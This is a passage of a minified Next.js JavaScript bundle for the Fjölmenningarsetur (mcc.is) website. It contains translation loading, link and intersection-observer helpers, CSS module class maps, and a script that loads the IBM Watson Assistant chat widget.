Fj\xf6lmenningarsetur",title:(null==V?void 0:V.id)===10?"Fj\xf6lmenningarsetur – mcc.is":L,description:P,openGraph:{type:"website",locale:R,site_name:"Fj\xf6lmenningarsetur",description:P,images:[{url:T,width:1200,height:630,alt:D||""}]}}),(0,tP.jsx)(ea,{id:"jumpToMain",contentId:"main-content",children:j("jumpToMain")}),(0,tP.jsxs)("header",{className:ia().headerWrap,children:[(0,tP.jsx)(ir,{navItems:null==V?void 0:V.navigation,currentPageTranslations:I}),N&&(0,tP.jsx)(eE,{breadcrumbs:V.breadcrumbs}),!["is","en"].includes(S)&&(0,tP.jsx)(ep.rj,{as:"div",className:ia().googleTranslate,children:(0,tP.jsxs)("div",{children:[(0,tP.jsx)(eg.TH,{}),(0,tP.jsx)("span",{children:j("autoTranslate")})]})})]}),(0,tP.jsx)(eo,{as:"main",id:"main-content",className:ia().main,"aria-labelledby":"main-h1",children:O}),(0,tP.jsx)(eV,{data:E}),(0,tP.jsx)(eI,{})]})}var is=function(t,e){var r=this;function i(n){var r,i,a=e.defaultLocale;return tT.createElement(tU,{lang:(null===(r=n.pageProps)||void 0===r?void 0:r.__lang)||n.__lang||a,namespaces:(null===(i=n.pageProps)||void 0===i?void 0:i.__namespaces)||n.__namespaces,config:e},tT.createElement(t,t2({},n)))}return void 0===e&&(e={}),e.isLoader||!1===e.loader||console.warn('\uD83D\uDEA8 [next-translate] You can remove the "appWithI18n" HoC on the _app.js, unless you set "loader: false" in your i18n config file.'),"function"==typeof e.staticsHoc&&e.staticsHoc(i,t),"undefined"==typeof window?n.g.i18nConfig=e:window.i18nConfig=e,e.skipInitialProps||(i.getInitialProps=function(i){var a,o,s;return a=void 0,o=void 0,s=function(){var r,a,o;return t0(this,function(s){switch(s.label){case 0:if(r=t2(t2({},i.ctx||{}),i||{}),a={pageProps:{}},!t.getInitialProps)return[3,2];return[4,t.getInitialProps(i)];case 1:a=s.sent()||{},s.label=2;case 2:return o=[t2({},a)],[4,function(t){var e,r,i,a,o,s;return void 0===t&&(t={}),i=this,a=void 0,o=void 0,s=function(){var i,a,o,s,l,u,c;return tQ(this,function(h){switch(h.label){case 0:var f;if(a=(i=tJ(tJ({},("undefined"==typeof window?n.g:window).i18nConfig),t)).localesToIgnore||["default"],o=(null===(e=i.req)||void 0===e?void 0:e.locale)||i.locale||(null===(r=i.router)||void 0===r?void 0:r.locale)||i.defaultLocale||"",!i.pathname)return console.warn('\uD83D\uDEA8 [next-translate] You forgot to pass the "pathname" inside "loadNamespaces" configuration'),[2,{__lang:o}];if(a.includes(o))return[2,{__lang:o}];return i.loaderName||!1===i.loader||console.warn('\uD83D\uDEA8 [next-translate] You can remove the "loadNamespaces" helper, unless you set "loader: false" in your i18n config file.'),void 0===(f=i.pathname.replace(/\/index$/,""))&&(f=""),[4,function(t,e,n){var r=t.pages,i=void 0===r?{}:r;return tq(this,void 0,void 0,function(){var t,r,a,o,s,l,u,c=this;return t$(this,function(h){switch(h.label){case 0:return t="rgx:",r=function(t){return tq(c,void 0,void 0,function(){return t$(this,function(e){return[2,"function"==typeof t?t(n):t||[]]})})},a=Object.keys(i).reduce(function(n,a){return a.substring(0,t.length)===t&&RegExp(a.replace(t,"")).test(e)&&n.push(r(i[a])),n},[]),o=[[]],[4,r(i["*"])];case 1:return s=[tK.apply(void 0,o.concat([h.sent(),!0]))],[4,r(i[e])];case 2:return l=[tK.apply(void 0,s.concat([h.sent(),!0]))],u=tY,[4,Promise.all(a)];case 3:return[2,tK.apply(void 0,l.concat([u.apply(void 0,[h.sent()]),!0]))]}})})}(i,s=(f.length>1&&f.endsWith("/")?f.slice(0,-1):f)||"/",i)];case 1:return[4,Promise.all((l=h.sent()).map(function(t){return"function"==typeof i.loadLocaleFrom?i.loadLocaleFrom(o,t).catch(function(){return{}}):Promise.resolve({})}))];case 2:return u=h.sent()||[],!1!==i.logBuild&&"undefined"==typeof window&&console.log((c=function(t){return t1?"\x1b[36m".concat(t,"\x1b[0m"):t})("next-translate"),"- compiled page:",c(s),"- locale:",c(o),"- namespaces:",c(l.join(", ")),"- used loader:",c(i.loaderName||"-")),[2,{__lang:o,__namespaces:l.reduce(function(t,e,n){return t[e]=u[n]||null,t},{})}]}})},new(o||(o=Promise))(function(t,e){function n(t){try{l(s.next(t))}catch(n){e(n)}}function r(t){try{l(s.throw(t))}catch(n){e(n)}}function l(e){var i;e.done?t(e.value):((i=e.value)instanceof o?i:new o(function(t){t(i)})).then(n,r)}l((s=s.apply(i,a||[])).next())})}(t2(t2(t2({},r),e),{loaderName:"getInitialProps"}))];case 3:return[2,t2.apply(void 0,o.concat([s.sent()]))]}})},new(o||(o=Promise))(function(t,e){function n(t){try{l(s.next(t))}catch(n){e(n)}}function i(t){try{l(s.throw(t))}catch(n){e(n)}}function l(e){var r;e.done?t(e.value):((r=e.value)instanceof o?r:new o(function(t){t(r)})).then(n,i)}l((s=s.apply(r,a||[])).next())})}),i}(function(t){let{Component:e,pageProps:n}=t;return(0,tP.jsxs)(tP.Fragment,{children:[(0,tP.jsxs)(t5(),{children:[(0,tP.jsx)("link",{rel:"icon",href:"/favicons/favicon.svg",type:"image/svg+xml"}),(0,tP.jsx)("link",{rel:"icon",href:"/favicon.ico"}),(0,tP.jsx)("link",{rel:"apple-touch-icon",href:"/favicons/apple-touch-icon.png"}),(0,tP.jsx)("link",{rel:"manifest",href:"/favicons/site.webmanifest"}),(0,tP.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1"}),(0,tP.jsx)("script",{dangerouslySetInnerHTML:{__html:'\n						window.watsonAssistantChatOptions = {\n							integrationID: "189fb4d6-1a3f-45e9-a480-9bffb38b843c",\n							region: "eu-gb",\n							serviceInstanceID: "bc3d8312-d862-4750-b8bf-529db282050a",\n							serviceDesk: {\n							  skipConnectAgentCard: true,\n							},\n							onLoad: function (instance) {\n							  instance.updateLanguagePack({\n								agent_botReturned: " ",\n							  });\n						  \n							  instance.render();\n							},\n						  };\n						  setTimeout(function () {\n							const t = document.createElement("script");\n							t.src =\n							  "https://web-chat.global.assistant.watson.appdomain.cloud/versions/" +\n							  (window.watsonAssistantChatOptions.clientVersion || "latest") +\n							  "/WatsonAssistantChatEntry.js";\n							document.head.appendChild(t);\n						  });\n						  '}})]}),(0,tP.jsx)(t9,{children:(0,tP.jsx)(io,{...n,children:(0,tP.jsx)(e,{...n})})})]})},{...tA(),isLoader:!0,skipInitialProps:!0,loadLocaleFrom:(t,e)=>n(1539)("./".concat(t,"/").concat(e,".json")).then(t=>t.default)})},2066:function(t,e,n){"use strict";var r=n(1018),i=n(5110),a=n.n(i),o=n(5087);e.Z=(0,o.forwardRef)(function(t,e){let{href:n,as:i,replace:o,scroll:s,shallow:l,passHref:u,prefetch:c=!1,locale:h,...f}=t;return(0,r.jsx)(a(),{href:n,as:i,replace:o,scroll:s,shallow:l,passHref:u,prefetch:c,locale:h,...f,ref:e})})},9652:function(t,e,n){"use strict";function r(t){return t.replace(/<[^>]*>?/gm,"")}n.d(e,{Z:function(){return r}})},216:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getDomainLocale=function(t,e,r,i){{let a=n(3174).normalizeLocalePath,o=n(3186).detectDomainLocale,s=e||a(t,r).detectedLocale,l=o(i,void 0,s);if(l){let u="http".concat(l.http?"":"s","://"),c=s===l.defaultLocale?"":"/".concat(s);return"".concat(u).concat(l.domain).concat("").concat(c).concat(t)}return!1}},("function"==typeof e.default||"object"==typeof e.default&&null!==e.default)&&void 0===e.default.__esModule&&(Object.defineProperty(e.default,"__esModule",{value:!0}),Object.assign(e.default,e),t.exports=e.default)},229:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r=n(2576).Z,i=n(198).Z,a=r(n(5087)),o=n(7348),s=n(1685),l=n(1266),u=n(6499),c=n(5721),h=n(1302),f=n(216),d=n(76);let p=new Set;function g(t,e,n,r){if(o.isLocalURL(e)){if(!r.bypassPrefetchedCheck){let i=void 0!==r.locale?r.locale:"locale"in t?t.locale:void 0,a=e+"%"+n+"%"+i;if(p.has(a))return;p.add(a)}Promise.resolve(t.prefetch(e,n,r)).catch(t=>{})}}function m(t){return"string"==typeof t?t:s.formatUrl(t)}let v=a.default.forwardRef(function(t,e){let n,r;let{href:s,as:p,children:v,prefetch:b,passHref:C,replace:y,shallow:_,scroll:x,locale:w,onClick:k,onMouseEnter:M,onTouchStart:O,legacyBehavior:V=!1}=t,E=i(t,["href","as","children","prefetch","passHref","replace","shallow","scroll","locale","onClick","onMouseEnter","onTouchStart","legacyBehavior"]);n=v,V&&("string"==typeof n||"number"==typeof n)&&(n=a.default.createElement("a",null,n));let j=!1!==b,S=a.default.useContext(u.RouterContext),H=a.default.useContext(c.AppRouterContext),L=null!=S?S:H,P=!S,{href:I,as:A}=a.default.useMemo(()=>{if(!S){let t=m(s);return{href:t,as:p?m(p):t}}let[e,n]=o.resolveHref(S,s,!0);return{href:e,as:p?o.resolveHref(S,p):n||e}},[S,s,p]),T=a.default.useRef(I),D=a.default.useRef(A);V&&(r=a.default.Children.only(n));let R=V?r&&"object"==typeof r&&r.ref:e,[N,F,B]=h.useIntersection({rootMargin:"200px"}),z=a.default.useCallback(t=>{(D.current!==A||T.current!==I)&&(B(),D.current=A,T.current=I),N(t),R&&("function"==typeof R?R(t):"object"==typeof R&&(R.current=t))},[A,R,I,B,N]);a.default.useEffect(()=>{L&&F&&j&&g(L,I,A,{locale:w})},[A,I,F,w,j,null==S?void 0:S.locale,L]);let Z={ref:z,onClick(t){V||"function"!=typeof k||k(t),V&&r.props&&"function"==typeof r.props.onClick&&r.props.onClick(t),L&&!t.defaultPrevented&&function(t,e,n,r,i,s,l,u,c,h){let{nodeName:f}=t.currentTarget,d="A"===f.toUpperCase();if(d&&(function(t){let{target:e}=t.currentTarget;return e&&"_self"!==e||t.metaKey||t.ctrlKey||t.shiftKey||t.altKey||t.nativeEvent&&2===t.nativeEvent.which}(t)||!o.isLocalURL(n)))return;t.preventDefault();let p=()=>{"beforePopState"in e?e[i?"replace":"push"](n,r,{shallow:s,locale:u,scroll:l}):e[i?"replace":"push"](r||n,{forceOptimisticNavigation:!h})};c?a.default.startTransition(p):p()}(t,L,I,A,y,_,x,w,P,j)},onMouseEnter(t){V||"function"!=typeof M||M(t),V&&r.props&&"function"==typeof r.props.onMouseEnter&&r.props.onMouseEnter(t),L&&(j||!P)&&g(L,I,A,{locale:w,priority:!0,bypassPrefetchedCheck:!0})},onTouchStart(t){V||"function"!=typeof O||O(t),V&&r.props&&"function"==typeof r.props.onTouchStart&&r.props.onTouchStart(t),L&&(j||!P)&&g(L,I,A,{locale:w,priority:!0,bypassPrefetchedCheck:!0})}};if(!V||C||"a"===r.type&&!("href"in r.props)){let W=void 0!==w?w:null==S?void 0:S.locale,G=(null==S?void 0:S.isLocaleDomain)&&f.getDomainLocale(A,W,null==S?void 0:S.locales,null==S?void 0:S.domainLocales);Z.href=G||d.addBasePath(l.addLocale(A,W,null==S?void 0:S.defaultLocale))}return V?a.default.cloneElement(r,Z):a.default.createElement("a",Object.assign({},E,Z),n)});e.default=v,("function"==typeof e.default||"object"==typeof e.default&&null!==e.default)&&void 0===e.default.__esModule&&(Object.defineProperty(e.default,"__esModule",{value:!0}),Object.assign(e.default,e),t.exports=e.default)},3174:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.normalizeLocalePath=void 0;let r=(t,e)=>n(3687).normalizeLocalePath(t,e);e.normalizeLocalePath=r,("function"==typeof e.default||"object"==typeof e.default&&null!==e.default)&&void 0===e.default.__esModule&&(Object.defineProperty(e.default,"__esModule",{value:!0}),Object.assign(e.default,e),t.exports=e.default)},1302:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.useIntersection=function(t){let{rootRef:e,rootMargin:n,disabled:l}=t,u=l||!a,[c,h]=r.useState(!1),[f,d]=r.useState(null);r.useEffect(()=>{if(a){if(!u&&!c&&f&&f.tagName){let t=function(t,e,n){let{id:r,observer:i,elements:a}=function(t){let e;let n={root:t.root||null,margin:t.rootMargin||""},r=s.find(t=>t.root===n.root&&t.margin===n.margin);if(r&&(e=o.get(r)))return e;let i=new Map,a=new IntersectionObserver(t=>{t.forEach(t=>{let e=i.get(t.target),n=t.isIntersecting||t.intersectionRatio>0;e&&n&&e(n)})},t);return e={id:n,observer:a,elements:i},s.push(n),o.set(n,e),e}(n);return a.set(t,e),i.observe(t),function(){if(a.delete(t),i.unobserve(t),0===a.size){i.disconnect(),o.delete(r);let e=s.findIndex(t=>t.root===r.root&&t.margin===r.margin);e>-1&&s.splice(e,1)}}}(f,t=>t&&h(t),{root:null==e?void 0:e.current,rootMargin:n});return t}}else if(!c){let r=i.requestIdleCallback(()=>h(!0));return()=>i.cancelIdleCallback(r)}},[f,u,n,e,c]);let p=r.useCallback(()=>{h(!1)},[]);return[d,c,p]};var r=n(5087),i=n(7927);let a="function"==typeof IntersectionObserver,o=new Map,s=[];("function"==typeof e.default||"object"==typeof e.default&&null!==e.default)&&void 0===e.default.__esModule&&(Object.defineProperty(e.default,"__esModule",{value:!0}),Object.assign(e.default,e),t.exports=e.default)},6849:function(t){t.exports={headerWrap:"App_headerWrap__Bp9wO",breadcrumbs:"App_breadcrumbs__U5kqx",googleTranslate:"App_googleTranslate__pB3_r",main:"App_main__w7xNQ",appeaseSafari:"App_appeaseSafari__UCP4r"}},7036:function(t){t.exports={wrap:"AppFooter_wrap__NneZ8",content:"AppFooter_content__1L6Pe",footer:"AppFooter_footer__IWvL2",logo:"AppFooter_logo__JmeGP",aboutButton:"AppFooter_aboutButton__J0mm1",contact:"AppFooter_contact__2VTyl",socialMedia:"AppFooter_socialMedia___0kkc",privercyPolicy:"AppFooter_privercyPolicy__g8U1e",privacyNotice:"AppFooter_privacyNotice__6l8f2",singleLine:"AppFooter_singleLine__mPtrZ",kennitala:"AppFooter_kennitala__FiODu"}},7312:function(t){t.exports={container:"JumpToTop_container__uk_Ah",button:"JumpToTop_button__3JChX",hide:"JumpToTop_hide__2PoAm",display:"JumpToTop_display__SbD7J"}},62:function(t){t.exports={btn:"LanguageMenu_btn__jxCsH",menu:"LanguageMenu_menu__9IpCV",menuTitle:"LanguageMenu_menuTitle__CIgXY",autoTranslated:"LanguageMenu_autoTranslated__X6gCD"}},3808:function(t){t.exports={button:"MobileNavMenu_button__pzh2d",menuWrap:"MobileNavMenu_menuWrap__LYIFU",item:"MobileNavMenu_item__zjM8K",arrow:"MobileNavMenu_arrow__E57iX"}},5841:function(t){t.exports={wrap:"Navigation_wrap__j_2Hb",logoMobile:"Navigation_logoMobile__c_iog",logo:"Navigation_logo__HW0vC",main:"Navigation_main__Fbr0q",desktopNavItems:"Navigation_desktopNavItems__WJqY5",navItem:"Navigation_navItem__uvABH",search:"Navigation_search__avHfx",mobileNavButton:"Navigation_mobileNavButton__ok2FE"}},4807:function(t){t.exports={wrap:"Accordion_wrap__ofoXc",button:"Accordion_button__jcR34",icon:"Accordion_icon__m3Ata",content:"Accordion_content__VkCTZ",innerContent:"Accordion_innerContent__1YTak"}},8018:function(t){t.exports={wrap:"AuthorAvatar_wrap__70j0M",imgWrap:"AuthorAvatar_imgWrap__qmQDB",title:"AuthorAvatar_title__zueqf",description:"AuthorAvatar_description__Hp_9D"}},8340:function(t){t.exports={blockHeader:"BlockHeader_blockHeader__qDazz"}},4339:function(t){t.exports={body:"Body_body__BPe4y",intro:"Body_intro__2bpEg"}},5673:function(t){t.exports={wrap:"Breadcrumbs_wrap__u47JM",item:"Breadcrumbs_item__IXDJA",link:"Breadcrumbs_link__nvR0p",nav:"Breadcrumbs_nav__dqVi1"}},2109:function(t){t.exports={btn:"Button_btn__ezurx",iconOnly:"Button_iconOnly__eIgjh",icon:"Button_icon__OsCDk",iconRight:"Button_iconRight__8T7zq",xlarge:"Button_xlarge__sBYOq",linkTypeIndicator:"Button_linkTypeIndicator__wNGqr"}},8963:function(t){t.exports={wrap:"CardContent_wrap__8Lgqo"}},3197:function(t){t.exports={wrap:"CardCta_wrap__DfgQT",large:"CardCta_large__KMFXv",icon:"CardCta_icon__PaiIH",title:"CardCta_title__O_dY4"}},1887:function(t){t.exports={wrap:"CardNews_wrap__lyTuz",tag:"CardNews_tag__W5rRQ",title:"CardNews_title__u5EiZ",content:"CardNews_content__w9Omx"}},3024:function(t){t.exports={wrap:"CardWithImage_wrap__KTweT",content:"CardWithImage_content__SNR7H",title:"CardWithImage_title__yjzyf",body:"CardWithImage_body__cwmEb",btn:"CardWithImage_btn__QH1zB"}},2121:function(t){t.exports={canvasContainer:"Chart_canvasContainer___JW7x"}},4026:function(t){t.exports={tagFilterTitle:"ContentFilterSelector_tagFilterTitle__tizpv",clearBtn:"ContentFilterSelector_clearBtn__aMm4v",group:"ContentFilterSelector_group__InDwX",tagItem:"ContentFilterSelector_tagItem__rL9Qx",input:"ContentFilterSelector_input__I9jwB",label:"ContentFilterSelector_label__ZS9J6",hasChildren:"ContentFilterSelector_hasChildren___DYCY"}},1869:function(t){t.exports={el:"DiacriticText_el__1OE_I",hover:"DiacriticText_hover__eRYbQ"}},2848:function(t){t.exports={wrap:"HeaderWrap_wrap__2iH_H"}},4851:function(t){t.exports={h1:"Headings_h1__FSku_",h2:"Headings_h2__NNEfb",h3:"Headings_h3__92aZ7",h4:"Headings_h4__ECppK",h5:"Headings_h5__oNOfG",h6:"Headings_h6__0z4i7",h7:"Headings_h7__bzCdr",large:"Headings_large__o_XKT"}},3507:function(t){t.exports={label:"Label_label__QiInX",medium:"Label_medium__eSjFd",bold:"Label_bold__sXySw"}},7071:function(t){t.exports={grid:"Layout_grid__WYoRv",content:"Layout_content__3vK6D",contentGrid:"Layout_contentGrid__WR3NZ",aside:"Layout_aside__CFzEG",sticky:"Layout_sticky__p_O90"}},6352:function(t){t.exports={wrap:"LinkRow_wrap__eHKyD",icon:"LinkRow_icon__ER44m"}},5778:function(t){t.exports={parentPage:"MainMenu_parentPage__w39TN",pageTitle:"MainMenu_pageTitle__8A9pI",section:"MainMenu_section__UEcwm",sectionTitle:"MainMenu_sectionTitle__5U1_P",menuItem:"MainMenu_menuItem__XSifn",sectionList:"MainMenu_sectionList__coAuo",menuList:"MainMenu_menuList__vztax"}},3333:function(t){t.exports={form:"SearchBox_form__yOZpv",label:"SearchBox_label__Gdjik",inputWrap:"SearchBox_inputWrap__UUnG7",input:"SearchBox_input__23kGD",icon:"SearchBox_icon__pV9hu",btn:"SearchBox_btn__iUQ97"}},1915:function(t){t.exports={resultsWrap:"SearchResult_resultsWrap__ODc4p",resultHeader:"SearchResult_resultHeader__Aj8X_",resultItem:"SearchResult_resultItem__EMSAK",resultTitle:"SearchResult_resultTitle__jjyYM",resultParent:"SearchResult_resultParent__Hy9m_"}},8891:function(t){t.exports={th:"Table_th__AWBST",isLink:"Table_isLink__zqe08"}},5301:function(t){t.exports={toc:"TableOfContents_toc__yskqp",FadeIn:"TableOfContents_FadeIn__pwzfl",tocTitle:"TableOfContents_tocTitle__12NMi",tocLink:"TableOfContents_tocLink__MGQgw"}},36:function(t){t.exports={transition:"Transition_transition__5KZb6",fadeInUp:"Transition_fadeInUp__Xu7MS",fadeIn:"Transition_fadeIn__St_3C",chain:"Transition_chain__AnAn_"}},6830:function(){},8925:function(){},6496:function(){},7388:function(){},2695:function(t,e){var n;/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/!function(){"use strict";var r={}.hasOwnProperty;function i(){for(var t="",e=0;e<arguments.length;e++){var n=arguments[e];n&&(t=a(t,function(t){if("string"==typeof t||"number"==typeof t)return t;if("object"!=typeof t)return"";if(Array.isArray(t))return i.apply(null,t);if(t.toString!==Object.prototype.toString&&!t.toString.toString().includes("[native code]"))return t.toString();var e="";for(var n in t)r.call(t,n)&&t[n]&&(e=a(e,n));return e}(n)))}return t}function a(t,e){return e?t?t+" "+e:t+e:t}t.exports?(i.default=i,t.exports=i):void 0!==(n=(function(){return i}).apply(e,[]))&&(t.exports=n)}()}},function(t){var e=function(e){return t(t.s=e)};t.O(0,[9774,179],function(){return e(6570),e(1428)}),_N_E=t.O()}]);